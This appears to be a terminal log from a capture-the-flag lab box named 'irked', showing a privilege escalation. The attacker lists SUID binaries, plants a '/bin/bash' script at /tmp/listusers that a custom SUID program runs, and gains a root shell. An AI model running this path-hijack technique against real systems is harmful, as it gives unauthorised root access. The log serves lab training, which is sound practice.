 ircd@irked:~$ find / -perm -g=s -o -perm -4000 ! -type l -maxdepth 3 -exec ls -ld {} \; 2>/dev/null
<-g=s -o -perm -4000 ! -type l -maxdepth 3 -exec ls -ld {} \; 2>/dev/null
-rwsr-xr-x 1 root root 1085300 Feb 10  2018 /usr/sbin/exim4
-rwsr-xr-- 1 root dip 338948 Apr 14  2015 /usr/sbin/pppd
-rwsr-xr-x 1 root root 43576 May 17  2017 /usr/bin/chsh
-rwsr-xr-x 1 root root 78072 May 17  2017 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 38740 May 17  2017 /usr/bin/newgrp
-rwsr-xr-x 1 root root 18072 Sep  8  2016 /usr/bin/pkexec
-rwsr-xr-x 1 root root 53112 May 17  2017 /usr/bin/passwd
-rwsr-xr-x 1 root root 52344 May 17  2017 /usr/bin/chfn
-rwsr-xr-x 1 root root 7328 May 16  2018 /usr/bin/viewuser
-rwsr-xr-x 1 root root 96760 Aug 13  2014 /sbin/mount.nfs
-rwsr-xr-x 1 root root 38868 May 17  2017 /bin/su
-rwsr-xr-x 1 root root 34684 Mar 29  2015 /bin/mount
-rwsr-xr-x 1 root root 34208 Jan 21  2016 /bin/fusermount
-rwsr-xr-x 1 root root 161584 Jan 28  2017 /bin/ntfs-3g
-rwsr-xr-x 1 root root 26344 Mar 29  2015 /bin/umount
ircd@irked:~$ /usr/bin/viewuser
/usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2020-12-01 09:50 (:0)
sh: 1: /tmp/listusers: not found
ircd@irked:~$ echo '/bin/bash' > /tmp/listusers && chmod a+x /tmp/listusers
echo '/bin/bash' > /tmp/listusers && chmod a+x /tmp/listusers
ircd@irked:~$ /usr/bin/viewuser
/usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2020-12-01 09:50 (:0)
root@irked:~# id
id
uid=0(root) gid=1001(ircd) groups=1001(ircd)
root@irked:~# wc -c /root/root.txt
wc -c /root/root.txt
33 /root/root.txt